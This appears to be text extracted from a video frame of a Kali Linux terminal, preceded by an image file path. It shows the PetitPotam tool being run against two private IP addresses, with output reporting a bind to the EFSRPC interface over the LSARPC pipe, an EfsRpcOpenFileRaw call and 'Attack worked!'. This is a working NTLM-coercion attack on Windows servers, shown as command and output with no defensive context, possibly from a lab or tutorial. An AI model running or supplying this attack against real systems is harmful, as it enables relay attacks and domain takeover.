 [-] Connecting to ncacn_np:192.168.201.11[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
┌──(isaac㉿kali)-[~/PetitPotam]
└─$ python3 PetitPotam.py 192.168.202.106 192.168.201.11